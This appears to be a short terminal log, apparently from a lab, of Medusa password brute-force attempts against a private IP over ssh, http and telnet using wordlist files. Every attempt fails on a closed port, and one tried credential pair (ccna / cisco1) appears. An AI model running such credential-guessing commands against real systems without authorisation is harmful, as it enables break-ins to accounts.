 root@ubuntu-server:~# medusa -h 192.168.0.11 -U usernames.txt -P password.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
NOTICE: ssh.mod: failed to connect, port 22 was not open on 192.168.0.11
root@ubuntu-server:~# medusa -h 192.168.0.11 -U usernames.txt -P password.txt -M http
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
NOTICE: http.mod: failed to connect, port 80 was not open on 192.168.0.11
root@ubuntu-server:~# medusa -h 192.168.0.11 -U usernames.txt -P password.txt -M telnet
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ERROR: [telnet.mod] Failed to connect, port 23 was not open on 192.168.0.11
ACCOUNT CHECK: [telnet] Host: 192.168.0.11 (1 of 1, 0 complete) User: ccna (1 of 4, 0 complete) Password: cisco1 (1 of 4 complete)